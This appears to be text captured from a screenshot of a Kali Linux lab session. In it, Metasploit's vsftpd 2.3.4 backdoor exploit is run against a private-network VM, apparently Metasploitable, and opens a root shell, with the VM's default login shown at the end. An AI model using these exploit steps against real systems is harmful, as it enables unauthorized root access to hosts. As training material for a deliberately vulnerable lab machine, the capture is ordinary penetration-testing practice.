 File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.42.128
RHOST ⇒ 192.168.42.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.42.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.42.128:21 - USER: 331 Please specify the password.
[+] 192.168.42.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.42.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.42.129:45699 → 192.168.42.128:6200) at 2025-08-29 05:16:58 -0
400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
192.168.42.128
Kali Tools
Kali Docs
Kali Forums
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started